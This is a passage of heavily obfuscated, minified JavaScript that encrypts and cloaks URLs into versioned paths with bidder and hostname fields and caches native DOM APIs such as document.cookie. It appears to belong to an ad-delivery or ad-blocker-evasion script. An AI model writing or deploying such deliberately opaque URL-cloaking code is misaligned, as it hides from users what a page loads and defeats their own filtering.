0x0:FF[IB(0x3c6)]))IB(0x583)===G[IB(0xb53)]?F5[IB(0x35d)][IB(0x436)]=V(F5[IB(0x1dd)],F5[IB(0x35d)][IB(0x436)],M):F5[IB(0x35d)][IB(0x436)]=M(F5[IB(0x35d)][IB(0x436)]);else{if(IB(0x869)===F5[IB(0x3c6)]&&IB(0x48d)===F5[IB(0x436)][IB(0x3c6)]&&IB(0x929)===F5[IB(0x436)][IB(0x436)]&&IB(0x48d)===(null===(Fd=F5[IB(0x35d)])||void 0x0===Fd?void 0x0:Fd[IB(0x3c6)]))G[IB(0xb53)],F5[IB(0x436)][IB(0x436)]=M(F5[IB(0x436)][IB(0x436)]);else{if(IB(0x869)===F5[IB(0x3c6)]&&IB(0x48d)===F5[IB(0x436)][IB(0x3c6)]&&IB(0x133)===F5[IB(0x436)][IB(0x436)]&&IB(0xe20)===(null===(Fh=F5[IB(0x35d)])||void 0x0===Fh?void 0x0:Fh[IB(0x3c6)]))IB(0x583)===G[IB(0xb53)]?F5[IB(0x35d)][IB(0x35d)]=V(F5[IB(0x1dd)],F5[IB(0x35d)][IB(0x35d)],M):F5[IB(0x35d)][IB(0x35d)]=M(F5[IB(0x35d)][IB(0x35d)]);else{if(FB&&IB(0xe20)===F5[IB(0x3c6)])F5[IB(0x35d)]=W(F5[IB(0x35d)],S['MN'][IB(0x8ee)]);else{if(IB(0xbdc)===F5[IB(0x3c6)])F5[IB(0x35d)]=W(F5[IB(0x35d)],FB?S['MN'][IB(0x8ee)]:S['MN'][IB(0xbdc)]);else{if(IB(0x89e)===F5[IB(0x3c6)])F5[IB(0xac0)][IB(0x604)][IB(0x2a1)](FR=>{const IK=IB;IK(0xd0e)===FR[IK(0x3c6)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[IK(0xd49)](FR[IK(0x35d)])&&(FR[IK(0x35d)]=X({...G,'stylesheet':FR[IK(0x35d)],'context':IK(0x553)}));});else{if(IB(0xd0e)===F5[IB(0x3c6)]&&F5[IB(0x35d)][IB(0x7d8)]()[IB(0xb91)](IB(0xba9))&&F5[IB(0x35d)][IB(0x7d8)]()[IB(0x882)](')')){const FR=F5[IB(0x35d)][IB(0x7d8)]()[IB(0x25a)](0x4,-0x1)[IB(0x7d8)](),FI=FR[IB(0x41c)](/^'(.*)'$/),FS=FR[IB(0x41c)](/^"(.*)"$/);let Fb='';Fb=FI?'\x27'[IB(0x68b)](W(FI[0x1],S['MN'][IB(0xbdc)]),'\x27'):FS?'\x22'[IB(0x68b)](W(FS[0x1],S['MN'][IB(0xbdc)]),'\x22'):W(FR,S['MN'][IB(0xbdc)]),F5[IB(0x35d)]=F5[IB(0x35d)][IB(0xf47)](FR,Fb);}else IB(0xea9)===F5[IB(0x3c6)]&&(F5[IB(0x436)]=q(F5[IB(0x436)]));}}}}}}}}}else IB(0x583)===G[IB(0xb53)]?F5[IB(0x35d)][IB(0x35d)]=IB(0x222)+F5[IB(0x35d)][IB(0x35d)]:F5[IB(0x35d)][IB(0x35d)]=F5[IB(0x35d)][IB(0x35d)][IB(0xb91)](IB(0x222))?F5[IB(0x35d)][IB(0x35d)][IB(0x25a)](0x3):F5[IB(0x35d)][IB(0x35d)];}else IB(0x583)===G[IB(0xb53)]?F5[IB(0x35d)][IB(0x35d)]=V(F5[IB(0x1dd)],F5[IB(0x35d)][IB(0x35d)],M):F5[IB(0x35d)][IB(0x35d)]=M(F5[IB(0x35d)][IB(0x35d)]);}}}},'leave'(F5){const IL=IF;C[IL(0xb6f)]();}}),(0x0,I['cM'])(Z);}},0x14a1:(K,L,R)=>{'use strict';const IR=a2d;R['d'](L,{'_':()=>v,'ks':()=>x,'md':()=>H,'xE':()=>P,'z1':()=>z,'zp':()=>k});var I=R(0x190b),S=R(0xebc),b=R(0x19dd);const A=IR(0xe40)==typeof window,U=IR(0xc17),J=IR(0xecc),z=J,Y=new Map(),N=new Map();function k(j,T){const II=IR;let V=arguments[II(0x310)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return H(j=encodeURIComponent(j),T,V);}function P(j){return decodeURIComponent(x(j));}function H(j,T){const IS=IR;var V;let X=arguments[IS(0x310)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!j)return j;if(v(j))return j;if(!A){const O=Y[IS(0x7b0)](j);if(O)return O;}T=null!==(V=T)&&void 0x0!==V?V:(0x0,b['x'])();const G=(0x2===X?J:U)+I['A'][IS(0xb9d)](j,T);return A||(Y[IS(0x824)](j,G),N[IS(0x824)](G,j)),G;}function x(j){const Ib=IR;if(!j)throw new Error(Ib(0x69b));const T=E(j);if(!A){const G=N[Ib(0x7b0)](j);if(G)return G;}const V=j[Ib(0x25a)](0x2===T?J[Ib(0x310)]:U[Ib(0x310)]),X=I['A'][Ib(0x74f)](V);return A||(N[Ib(0x824)](j,X),Y[Ib(0x824)](X,j)),X;}function v(j){if(!j)return!0x1;try{return E(j),!0x0;}catch(T){return!0x1;}}function E(j){const IA=IR;if(!j)throw new Error(IA(0xa0d));if(j[IA(0xb91)](U))return 0x1;if(j[IA(0xb91)](J)){if(j[IA(0x310)]<J[IA(0x310)]+0x4)throw new Error(IA(0x7b3)[IA(0x68b)](j));const T=j[IA(0x25a)](J[IA(0x310)],J[IA(0x310)]+0x4);if((0x0,S['i7'])(T))return 0x2;throw new Error(IA(0x794)[IA(0x68b)](j));}throw new Error(IA(0x290)[IA(0x68b)](j));}},0x19dd:(K,L,R)=>{'use strict';let I;function S(A){I=A;}function b(){return I;}R['d'](L,{'x':()=>b,'z':()=>S});},0x6f7:(K,J,Y)=>{'use strict';const IU=a2d;Y['d'](J,{'EW':()=>FA,'GX':()=>FJ,'Gy':()=>FL,'MN':()=>F7,'Ph':()=>F2,'Vp':()=>FR,'Wq':()=>FI,'Xz':()=>Fl,'ZM':()=>F1,'ep':()=>F0,'g3':()=>F3,'ht':()=>F5,'lv':()=>Z,'qF':()=>F4,'rI':()=>Fd,'sH':()=>Fb});var P=Y(0x261a),H=Y(0x190b),j=Y(0xebc),V=Y(0x23b5),X=Y(0x19dd),G=Y(0x18f7),Q=Y(0x848),D=Y(0x143c),q=Y(0xcc4);const Z=IU(0x81a),F0=IU(0xd7a),F1=IU(0x51b),F2=IU(0x24d),F3=IU(0x9ec),F4=IU(0x9d5),F5=[Z,F0,F1,F2,F3,F4],F6=(0x0,q['t'])(V['A'][IU(0xe35)]);let F7=function(Fn){const Il=IU;return Fn[Il(0xbdc)]=Il(0xdfe),Fn[Il(0x11f)]=Il(0x2bb),Fn[Il(0x8ee)]=Il(0x842),Fn[Il(0xa5c)]=Il(0xebd),Fn[Il(0xf18)]='m',Fn[Il(0x216)]='n',Fn;}({});function F8(Fn){const IJ=IU;return Array[IJ(0x69c)](Fn[IJ(0x88e)][IJ(0x117)]())[IJ(0x65c)](FY=>IJ(0xbb8)!=FY)[IJ(0x310)]>0x0;}const F9=new Uint32Array(0x100);for(let Fn=0x0;Fn<0x100;Fn++){let FY=Fn;for(let FN=0x0;FN<0x8;FN++)FY=0x1&FY?0xedb88320^FY>>>0x1:FY>>>0x1;F9[Fn]=FY;}function FF(Fu){const Iz=IU;let Fo=-0x1;for(let Fe=0x0;Fe<Fu[Iz(0x310)];Fe++)Fo=Fo>>>0x8^F9[0xff&(Fo^Fu[Iz(0x8d2)](Fe))];return~Fo>>>0x0;}function Fd(Fu,Fo){const In=IU;return Fu[In(0xa72)]('.')[In(0x65c)](Fe=>''!==Fe)[In(0x1fb)]()[In(0x889)](Fe=>FF(Fe+Fo)%0x3e8)[In(0xf2a)]('/');}const Fh=IU(0xd65),FB=IU(0x4be),FK=IU(0x7dc);function FL(Fu){const IY=IU;return IY(0xe0e)===Fu[IY(0xe35)]||IY(0x425)===Fu[IY(0xe35)];}function FR(Fu){const IN=IU;return IN(0x8f6)===Fu[IN(0xe35)];}function FI(Fu){const Iu=IU,{url:Fo,kind:Fe=F7[Iu(0xbdc)],baseUrl:Fk,key:FP=null,protectUrlContext:FH}=Fu;let {endpoint:Fx}=Fu;if(!Fo)return'';if('#'===Fo)return Fo;if(Iu(0x544)==typeof Fo&&Fo[Iu(0xcb)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Iu(0xd49)](Fo))return Fo;let Fv=Fl(Fo,Fk);if(Iu(0x16a)!==Fv[Iu(0x391)]&&Iu(0x717)!==Fv[Iu(0x391)])return Fv[Iu(0x313)];if(Iu(0xb64)===Fv[Iu(0xc62)])return Fv[Iu(0x313)];if(Iu(0x468)===Fv[Iu(0xc62)])return Fv[Iu(0x313)];if(/^\/_game-files(?:\/|$)/[Iu(0xd49)](Fv[Iu(0x82e)])&&(Iu(0xf0e)===Fv[Iu(0xc62)]||Fv[Iu(0xc62)][Iu(0x882)](Iu(0x761))||Iu(0x27d)===Fv[Iu(0xc62)]||Fv[Iu(0xc62)][Iu(0x882)](Iu(0x807))))return Fv[Iu(0x313)];if(FA(Fv)){const {originalUrl:Fi,kind:Ff}=Fb(Fv);return Ff!==Fe||F8(Fv)?FI({...Fu,'url':Fi}):Fv[Iu(0x313)];}let FE=(0x0,Q['Vq'])(Fx);var Fj,Fy;(-0x1!==FE||(0x0,Q['az'])(Fu[Iu(0xe30)],Fx))&&(FE=null!==(Fj=null===(Fy=Fu[Iu(0x925)])||void 0x0===Fy?void 0x0:Fy[Iu(0x766)])&&void 0x0!==Fj?Fj:FF(Fu[Iu(0xe30)][Iu(0x676)]+Fv[Iu(0x300)])%Q['ch'],Fx=(0x0,Q['XV'])(Fx,FE));const FT=-0x1===FE?(0x0,Q['aV'])(Fx)+Fv[Iu(0x82e)]:(0x0,Q['XV'])(Fx,0x0)+Fv[Iu(0x82e)];Fv[Iu(0x300)]===Fx&&Iu(0xc01)===Fv[Iu(0x82e)]&&(Fv=new URL(FT));const FV=-0x1===FE?(0x0,Q['aV'])(Fx)+Fv[Iu(0x82e)]:(0x0,Q['XV'])(Fx,0x0)+Fv[Iu(0x82e)];Fv[Iu(0x300)]===Fx&&Iu(0x254)===Fv[Iu(0x82e)]&&(Fv=new URL(FV));const FX=-0x1===FE?(0x0,Q['aV'])(Fx)+Fv[Iu(0x82e)]:(0x0,Q['XV'])(Fx,0x0)+Fv[Iu(0x82e)];Fv[Iu(0x300)]===Fx&&Iu(0xb7f)===Fv[Iu(0x82e)]&&(Fv=new URL(FX)),Fe===F7[Iu(0x11f)]&&Fv[Iu(0x313)][Iu(0xb91)](Iu(0x939))&&(Fv[Iu(0x391)]=Iu(0x717));const Fg=Fe[Iu(0xa84)](0x0);[Iu(0x454),Iu(0xb84),Iu(0x2eb),FT,FV,FX][Iu(0x8a9)](FM=>FM===Fv[Iu(0x313)])&&(Fx=-0x1===FE?(0x0,Q['aV'])(Fx):(0x0,Q['XV'])(Fx,0x0));let FG=Fv[Iu(0xda4)];FG[Iu(0xb91)]('?')&&(FG=FG[Iu(0xdd0)](0x1)),FG&&(Fv[Iu(0xda4)]=encodeURIComponent(FG)+'='+FB),FL(FH)&&(Fu[Iu(0x925)]={...Fu[Iu(0x925)],'configIndex':FH[Iu(0x5a9)]}),Fu[Iu(0x925)]&&Fv[Iu(0x88e)][Iu(0x824)](FK,JSON[Iu(0xa41)](Fu[Iu(0x925)]));const FO=Fv[Iu(0x439)];let FQ;if(Fv[Iu(0x439)]='','v7'===FH[Iu(0xe35)]||'v8'===FH[Iu(0xe35)]){let FM,Fp;void 0x0===FH[Iu(0xf08)]&&FH[Iu(0x17d)]?(Fv[Iu(0x88e)][Iu(0x824)](Fh,Iu(0xcf)),Fp=Math[Iu(0x682)](D['xm'][Iu(0x310)]*Math[Iu(0x217)]())[Iu(0x1ee)](),FM=''[Iu(0x68b)](Math[Iu(0x682)](0x3e8*Math[Iu(0x217)]()),'/')[Iu(0x68b)](Math[Iu(0x682)](0x3e8*Math[Iu(0x217)]()),'/')[Iu(0x68b)](Math[Iu(0x682)](0x3e8*Math[Iu(0x217)]()))):(Fp=(0x0,D['Y_'])(FH[Iu(0xf08)])[Iu(0x1ee)](),FM=Fd(Fv[Iu(0xc62)],FH[Iu(0x676)]));const Fc=H['A'][Iu(0xb9d)](Fv[Iu(0x313)],null!=FP?FP:(0x0,X['x'])());if('v7'===FH[Iu(0xe35)])FQ=[Fx,Z,FH[Iu(0x676)],Fp,FM,Fg,Fc];else{if('v8'!==FH[Iu(0xe35)])throw new Error(Iu(0x4f6)[Iu(0x68b)](FH));FQ=[Fx,F0,FH[Iu(0x676)],Fp,FM,Fg,Fc];}}else{if('v9'===FH[Iu(0xe35)]){const FW=Fd(Fv[Iu(0xc62)],FH[Iu(0x676)]),Fa=H['A'][Iu(0xb9d)](Fv[Iu(0x313)],null!=FP?FP:(0x0,X['x'])());FQ=[Fx,F1,FH[Iu(0x676)],FW,Fg,Fa];}else{if(Iu(0xe0e)===FH[Iu(0xe35)]){const Fm=Fd(Fv[Iu(0xc62)],FH[Iu(0x676)]),FD=H['A'][Iu(0xb9d)](Fv[Iu(0x313)],null!=FP?FP:(0x0,X['x'])());FQ=[Fx,F2,FH[Iu(0x676)],Fm,Fg,FD];}else{if(Iu(0x425)===FH[Iu(0xe35)]){const Fq=Fd(Fv[Iu(0xc62)],FH[Iu(0x676)]),Ft=H['A'][Iu(0xb9d)](Fv[Iu(0x313)],null!=FP?FP:(0x0,X['x'])());FQ=[Fx,F3,FH[Iu(0x676)],Fq,Fg,Ft];}else{if(Iu(0x8f6)!==FH[Iu(0xe35)])throw new Error(Iu(0x4f6)[Iu(0x68b)](FH));{const FC=Fd(Fv[Iu(0xc62)],FH[Iu(0x676)]),Fr=H['A'][Iu(0xb9d)](Fv[Iu(0x313)],null!=FP?FP:(0x0,X['x'])());FQ=[Fx,F4,FH[Iu(0x676)],FC,Fg,Fr];}}}}}return''[Iu(0x68b)](FQ[Iu(0xf2a)]('/'))[Iu(0x68b)](function(FZ,Fw){const Ie=Iu;return function(Fs){const Io=a2d;return Io(0x109)===Fs[Io(0x82e)]||Io(0x271)===Fs[Io(0x82e)]||Io(0xca8)===Fs[Io(0x82e)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[Io(0xd49)](Fs[Io(0x313)])||!(Io(0xa89)!==Fs[Io(0xc62)]&&Io(0xbd8)!==Fs[Io(0xc62)]&&Io(0x76a)!==Fs[Io(0xc62)]&&Io(0x798)!==Fs[Io(0xc62)]&&Io(0x185)!==Fs[Io(0xc62)]||!Fs[Io(0x82e)][Io(0xb91)](Io(0xb23))&&!Fs[Io(0x82e)][Io(0xb91)](Io(0xa4b)))||Io(0x331)===Fw&&Io(0x762)===Fs[Io(0xc62)]&&Io(0xc1c)===Fs[Io(0x82e)]||Io(0x9f)===Fs[Io(0xc62)]&&Io(0x68e)===Fs[Io(0x82e)]||Io(0xd58)===Fs[Io(0xc62)]&&Io(0xac)===Fs[Io(0x82e)]||Io(0x230)===Fs[Io(0xc62)]&&Io(0xadd)===Fs[Io(0x82e)];}(FZ)?Ie(0xaab)[Ie(0x68b)](G['A'][Ie(0x7b7)]()):function(Fs){const Ik=Ie;return Ik(0x254)===Fs[Ik(0x82e)]||Fs[Ik(0x82e)][Ik(0xb91)](Ik(0x221));}(FZ)?Ie(0xef5)[Ie(0x68b)](Math[Ie(0xc8a)](F6)):'';}(Fv,Iu(0xf08)in FH?FH[Iu(0xf08)]:void 0x0))+FO;}function FS(Fu){const IP=IU;return F7[IP(0xbdc)][IP(0xcb)](Fu)?F7[IP(0xbdc)]:F7[IP(0x11f)][IP(0xcb)](Fu)?F7[IP(0x11f)]:F7[IP(0x8ee)][IP(0xcb)](Fu)?F7[IP(0x8ee)]:F7[IP(0xa5c)][IP(0xcb)](Fu)?F7[IP(0xa5c)]:F7[IP(0xf18)][IP(0xcb)](Fu)?F7[IP(0xf18)]:F7[IP(0x216)][IP(0xcb)](Fu)?F7[IP(0x216)]:null;}function Fb(Fu){const IH=IU;if(!Fu)throw new Error(IH(0xa2));const Fo=(Fu=Fl(Fu))[IH(0x82e)][IH(0xa72)]('/');let Fe;const Fk=Fo[0x1];let FP,FH,Fx;if(Fk===Z){if(Fo[IH(0x310)]<0x7)throw new Error(IH(0xcdc)[IH(0x68b)](Fu));const Fy=Fz(Fo[Fo[IH(0x310)]-0x1]);FH=Fy[IH(0xc0a)],Fx=Fy[IH(0x925)],FP={'version':'v7','originalHostname':Fo[0x2],...Fy[IH(0x17d)]?{'randomize':Fy[IH(0x17d)],'bidder':void 0x0}:{'bidder':D['xm'][parseInt(Fo[0x3])]}},Fe=FS(Fo[Fo[IH(0x310)]-0x2]);}else{if(Fk===F0){if(Fo[IH(0x310)]<0x7)throw new Error(IH(0xcdc)[IH(0x68b)](Fu));const FT=Fz(Fo[Fo[IH(0x310)]-0x1]);FH=FT[IH(0xc0a)],Fx=FT[IH(0x925)],FP={'version':'v8','originalHostname':Fo[0x2],...FT[IH(0x17d)]?{'randomize':FT[IH(0x17d)],'bidder':void 0x0}:{'bidder':D['xm'][parseInt(Fo[0x3])]}},Fe=FS(Fo[Fo[IH(0x310)]-0x2]);}else{if(Fk===F1){if(Fo[IH(0x310)]<0x6)throw new Error(IH(0xcdc)[IH(0x68b)](Fu));const FV=Fz(Fo[Fo[IH(0x310)]-0x1]);FH=FV[IH(0xc0a)],Fx=FV[IH(0x925)],FP={'version':'v9','originalHostname':Fo[0x2]},Fe=FS(Fo[Fo[IH(0x310)]-0x2]);}else{if(Fk===F2){var Fv;if(Fo[IH(0x310)]<0x6)throw new Error(IH(0xcdc)[IH(0x68b)](Fu));const FX=Fz(Fo[Fo[IH(0x310)]-0x1]);FH=FX[IH(0xc0a)],FP={'version':IH(0xe0e),'originalHostname':Fo[0x2],'configIndex':0x0},null!==(Fv=FX[IH(0x925)])&&void 0x0!==Fv&&Fv[IH(0x5a9)]&&(FP[IH(0x5a9)]=FX[IH(0x925)][IH(0x5a9)],delete FX[IH(0x925)][IH(0x5a9)]),Fx=FX[IH(0x925)],Fe=FS(Fo[Fo[IH(0x310)]-0x2]);}else{if(Fk===F3){var FE;if(Fo[IH(0x310)]<0x6)throw new Error(IH(0xcdc)[IH(0x68b)](Fu));const Fg=Fz(Fo[Fo[IH(0x310)]-0x1]);FH=Fg[IH(0xc0a)],Fx=Fg[IH(0x925)],FP={'version':IH(0x425),'originalHostname':Fo[0x2],'configIndex':0x0},null!==(FE=Fg[IH(0x925)])&&void 0x0!==FE&&FE[IH(0x5a9)]&&(FP[IH(0x5a9)]=Fg[IH(0x925)][IH(0x5a9)],delete Fg[IH(0x925)][IH(0x5a9)]),Fx=Fg[IH(0x925)],Fe=FS(Fo[Fo[IH(0x310)]-0x2]);}else{if(Fk!==F4)throw new Error(IH(0x7eb)[IH(0x68b)](Fu));{const FG=function(FQ){const Ix=IH;try{const [,,Fi,,Ff]=FQ[Ix(0x82e)][Ix(0xa72)]('/',0x5),FM=new URL(atob(Ff));if(Ix(0x717)!==FM[Ix(0x391)])return;return FM[Ix(0x439)]=FQ[Ix(0x439)],{'hostname':Fi,'originalUrl':FM};}catch(Fp){return;}}(Fu);if(FG)return{'protectUrlContext':{'version':IH(0x8f6),'originalHostname':FG[IH(0xc62)],'isMainFrame':!0x0},'originalUrl':FG[IH(0xc0a)][IH(0x313)],'kind':F7[IH(0x11f)]};if(Fo[IH(0x310)]<0x6)throw new Error(IH(0xcdc)[IH(0x68b)](Fu));const FO=Fz(Fo[Fo[IH(0x310)]-0x1]);FH=FO[IH(0xc0a)],Fx=FO[IH(0x925)],FP={'version':IH(0x8f6),'originalHostname':Fo[0x2],'isMainFrame':!0x1},Fe=FS(Fo[Fo[IH(0x310)]-0x2]);}}}}}}if(!Fe)throw new Error(IH(0xdff)[IH(0x68b)](Fu));if(F8(Fu)){Fu[IH(0x88e)][IH(0x11e)](IH(0xbb8));for(const [FQ,Fi]of Array[IH(0x69c)](Fu[IH(0x88e)][IH(0xbc5)]()))FH[IH(0x88e)][IH(0x824)](FQ,Fi);}const Fj=[];for(const [Ff,FM]of FH[IH(0x88e)][IH(0xbc5)]())FM===FB?Fj[IH(0xf29)](Ff):Fj[IH(0xf29)](Ff+'='+FM);return FH[IH(0xda4)]=Fj[IH(0xf2a)]('&'),{'protectUrlContext':FP,'kind':Fe,'originalUrl':FH[IH(0x313)]+Fu[IH(0x439)],'extra':Fx};}function FA(Fu){const Iv=IU;var Fo;if(!Fu)return!0x1;const Fe=Fl(Fu);if(!F5[Iv(0xd14)](Fx=>Fe[Iv(0x82e)][Iv(0xb91)]('/'[Iv(0x68b)](Fx,'/'))))return!0x1;const Fk=Fe[Iv(0x82e)][Iv(0xa72)]('/'),FP=Fk[0x1];if([Z,F0][Iv(0xcb)](FP)){if(Fk[Iv(0x310)]<0x7)return!0x1;}else{if(FP===F1){if(Fk[Iv(0x310)]<0x6)return!0x1;}else{if(FP===F2){if(Fk[Iv(0x310)]<0x6)return!0x1;}else{if(FP===F4){if('_m'===Fk[0x3])return!0x0;if(Fk[Iv(0x310)]<0x6)return!0x1;}}}}const FH=null===(Fo=Fk[Fk[Iv(0x310)]-0x1])||void 0x0===Fo?void 0x0:Fo[Iv(0x25a)](0x0,0x4);return!!FH&&void 0x0!==(0x0,j['i7'])(FH);}const FU=IU(0xe40)==typeof window;function Fl(Fu,Fo){const IE=IU;return Fu instanceof URL?Fu:IE(0x544)==typeof Fu&&[IE(0xbe6),IE(0x5fd),IE(0x582),IE(0xa18),IE(0x9fe),IE(0xb5),IE(0x898)][IE(0xd14)](Fe=>Fu[IE(0xb91)](Fe))?new URL(Fu):IE(0x544)==typeof Fu&&FU?new URL(Fu,Fo):IE(0x544)!=typeof Fu||FU?Fl(Fu[IE(0x1ee)]()):Fu[IE(0xb91)](IE(0x17a))||Fu[IE(0xb91)](IE(0x8a0))?new URL(Fu):(FA(Fo=Fo||P['A'][IE(0x7b0)](window)[IE(0x702)][IE(0x7b0)][IE(0x156)](window[IE(0xe10)]))&&(Fo=Fb(Fo)[IE(0xc0a)]),new URL(Fu,Fo));}function FJ(Fu,Fo){const Ij=IU;try{return Fl(Fu,Fo);}catch(Fe){return void console[Ij(0x80d)](Ij(0x839),Fu);}}function Fz(Fu){const Iy=IU,Fo=new URL(H['A'][Iy(0x74f)](Fu)),Fe=Iy(0xcf)===Fo[Iy(0x88e)][Iy(0x7b0)](Fh);Fo[Iy(0x88e)][Iy(0x11e)](Fh);const Fk=Fo[Iy(0x88e)][Iy(0x7b0)](FK);let FP;if(Fk){try{FP=JSON[Iy(0x82c)](Fk);}catch(FH){}Fo[Iy(0x88e)][Iy(0x11e)](FK);}return{'randomize':Fe,'originalUrl':Fo,'extra':FP};}},0xcc4:(K,L,R)=>{'use strict';R['d'](L,{'t':()=>I});const I=S=>{const IT=a2d;let b=0x0;for(let A=0x0,U=S[IT(0x310)];A<U;A++)b=(b<<0x5)-b+S[IT(0x8d2)](A),b|=0x0;return b;};},0x261a:(K,L,R)=>{'use strict';const IV=a2d;R['d'](L,{'A':()=>A});var I=R(0x1ce9);const S=IV(0xe40)==typeof window,b={},A={'get'(){const IX=IV;let N=arguments[IX(0x310)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(S)return b[IX(0x83b)]||(b[IX(0x83b)]=U(null)),b[IX(0x83b)];{N||(N=window);const k=I['A'][IX(0xd1c)](N);return b[k]||(b[k]=U(N)),b[k];}},'collect'(){const Ig=IV;let N=arguments[Ig(0x310)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const k=I['A'][Ig(0xd1c)](N);b[k]||(b[k]=U(N));}},U=N=>({'CSSStyleDeclaration_cssText':z(N,IV(0x31d),IV(0x78b)),'CSSStyleDeclaration_getPropertyValue':Y(N,IV(0x31d),IV(0x8b5)),'CSSStyleDeclaration_setProperty':Y(N,IV(0x31d),IV(0xb81)),'CSSStyleSheet_insertRule':Y(N,IV(0x712),IV(0xefa)),'CSSStyleSheet_replaceSync':Y(N,IV(0x712),IV(0x985)),'DocumentFragment_getElementById':Y(N,IV(0x663),IV(0x594)),'DocumentFragment_querySelector':Y(N,IV(0x663),IV(0x4a9)),'DocumentFragment_querySelectorAll':Y(N,IV(0x663),IV(0x66a)),'Document_cookie':z(N,IV(0x8ce),IV(0x5de)),'Document_createElement':Y(N,IV(0x8ce),IV(0x5c9)),'Document_getElementById':Y(N,IV(0x8ce),IV(0x594)),'document_getElementById':Y(N,IV(0xe10),IV(0x594)),'Document_getElementsByTagName':Y(N,IV(0x8ce),IV(0x2db)),'Document_querySelector':Y(N,IV(0x8ce),IV(0x4a9)),'Document_querySelectorAll':Y(N,IV(0x8ce),IV(0x66a)),'Document_getElementsByClassName':Y(N,IV(0x8ce),IV(0x9f9)),'Document_write':Y(N,IV(0x8ce),IV(0xeb6)),'Document_writeln':Y(N,IV(0x8ce),IV(0xd32)),'Document_referrer':z(N,IV(0x8ce),IV(0x8d3)),'Document_URL':z(N,IV(0x8ce),IV(0xc67)),'DOMParser_parseFromString':Y(N,IV(0x2ac),IV(0xcb5)),'Element_ariaLabel':z(N,IV(0x187),IV(0x791)),'Element_attributes':z(N,IV(0x187),IV(0x181)),'Element_classList':z(N,IV(0x187),IV(0x902)),'Element_className':z(N,IV(0x187),IV(0x7b7)),'Element_closest':Y(N,IV(0x187),IV(0x666)),'Element_getAttribute':Y(N,IV(0x187),IV(0xf0a)),'Element_getBoundingClientRect':Y(N,IV(0x187),IV(0x853)),'Element_getElementsByClassName':Y(N,IV(0x187),IV(0x9f9)),'Element_hasAttribute':Y(N,IV(0x187),IV(0xdaf)),'Element_id':z(N,IV(0x187),'id'),'Element_tagName':z(N,IV(0x187),IV(0x530)),'Element_innerHTML':z(N,IV(0x187),IV(0x675)),'Element_outerHTML':z(N,IV(0x187),IV(0x476)),'Element_insertAdjacentElement':Y(N,IV(0x187),IV(0xb40)),'Element_insertAdjacentHTML':Y(N,IV(0x187),IV(0xed9)),'Element_querySelector':Y(N,IV(0x187),IV(0x4a9)),'Element_querySelectorAll':Y(N,IV(0x187),IV(0x66a)),'Element_removeAttribute':Y(N,IV(0x187),IV(0x83e)),'Element_setAttribute':Y(N,IV(0x187),IV(0xace)),'Element_setAttributeNS':Y(N,IV(0x187),IV(0x10f)),'Element_setHTMLUnsafe':Y(N,IV(0x187),IV(0x9a8)),'Element_matches':Y(N,IV(0x187),IV(0xd69)),'Event_stopPropagation':Y(N,IV(0xe4c),IV(0xf39)),'Event_stopImmediatePropagation':Y(N,IV(0xe4c),IV(0x305)),'EventTarget_addEventListener':Y(N,IV(0xe4e),IV(0xb7b)),'EventTarget_removeEventListener':Y(N,IV(0xe4e),IV(0x141)),'Function_toString':Y(N,IV(0x644),IV(0x1ee)),'History_replaceState':Y(N,IV(0x328),IV(0xefd)),'HTMLAnchorElement_attributionSrc':z(N,IV(0x848),IV(0x65f)),'HTMLAnchorElement_href':z(N,IV(0x848),IV(0x313)),'HTMLAnchorElement_protocol':z(N,IV(0x848),IV(0x391)),'HTMLAnchorElement_hostname':z(N,IV(0x848),IV(0xc62)),'HTMLAnchorElement_port':z(N,IV(0x848),IV(0x5f5)),'HTMLAnchorElement_pathname':z(N,IV(0x848),IV(0x82e)),'HTMLAnchorElement_hash':z(N,IV(0x848),IV(0x439)),'HTMLAnchorElement_host':z(N,IV(0x848),IV(0xd8b)),'HTMLAnchorElement_origin':z(N,IV(0x848),IV(0x300)),'HTMLAnchorElement_ping':z(N,IV(0x848),IV(0x9e)),'HTMLAnchorElement_search':z(N,IV(0x848),IV(0xda4)),'HTMLAnchorElement_target':z(N,IV(0x848),IV(0xb63)),'HTMLElement_dataset':z(N,IV(0xc18),IV(0xd87)),'HTMLElement_innerText':z(N,IV(0xc18),IV(0x106)),'HTMLElement_title':z(N,IV(0xc18),IV(0xea7)),'HTMLElement_style':z(N,IV(0xc18),IV(0xb68)),'HTMLFormElement_action':z(N,IV(0x142),IV(0x6ae)),'HTMLFormElement_target':z(N,IV(0x142),IV(0xb63)),'HTMLIFrameElement_contentDocument':z(N,IV(0xcbd),IV(0x1ef)),'HTMLIFrameElement_contentWindow':z(N,IV(0xcbd),IV(0xa60)),'HTMLIFrameElement_name':z(N,IV(0xcbd),IV(0x436)),'HTMLIFrameElement_src':z(N,IV(0xcbd),IV(0xbf2)),'HTMLIFrameElement_srcdoc':z(N,IV(0xcbd),IV(0x31c)),'HTMLImageElement_attributionSrc':z(N,IV(0x1ea),IV(0x65f)),'HTMLImageElement_src':z(N,IV(0x1ea),IV(0xbf2)),'HTMLImageElement_srcset':z(N,IV(0x1ea),IV(0xa70)),'HTMLLinkElement_as':z(N,IV(0x432),'as'),'HTMLLinkElement_href':z(N,IV(0x432),IV(0x313)),'HTMLLinkElement_rel':z(N,IV(0x432),IV(0x3ad)),'HTMLScriptElement_attributionSrc':z(N,IV(0xa47),IV(0x65f)),'HTMLScriptElement_src':z(N,IV(0xa47),IV(0xbf2)),'HTMLSourceElement_src':z(N,IV(0x622),IV(0xbf2)),'HTMLSourceElement_srcset':z(N,IV(0x622),IV(0xa70)),'HTMLVideoElement_src':z(N,IV(0x1a3),IV(0xbf2)),'HTMLVideoElement_poster':z(N,IV(0x1a3),IV(0x992)),'HTMLMediaElement_src':z(N,IV(0x58c),IV(0xbf2)),'HTMLMetaElement_content':z(N,IV(0x714),IV(0xf2e)),'HTMLMetaElement_httpEquiv':z(N,IV(0x714),IV(0xc90)),'HTMLStyleElement_insertBefore':Y(N,IV(0x38a),IV(0x77e)),'IntersectionObserverEntry_boundingClientRect':z(N,IV(0xb93),IV(0xa54)),'IntersectionObserverEntry_intersectionRatio':z(N,IV(0xb93),IV(0xe15)),'IntersectionObserverEntry_intersectionRect':z(N,IV(0xb93),IV(0x28a)),'J